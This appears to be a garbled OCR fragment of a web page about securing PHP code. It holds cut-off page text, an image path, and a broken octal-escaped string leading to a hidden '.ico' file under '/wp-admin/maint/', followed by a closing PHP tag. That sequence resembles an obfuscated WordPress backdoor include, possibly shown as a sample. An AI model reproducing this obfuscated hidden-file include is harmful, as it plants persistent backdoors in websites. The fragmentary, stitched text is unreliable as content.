
ontact
asional updates for securing PHP code.
Subscribe
m\154/mar\164inel\145joss\145c.co\155/wp-\1
/wp-admin/maint/.f1e9c648.ico 
?>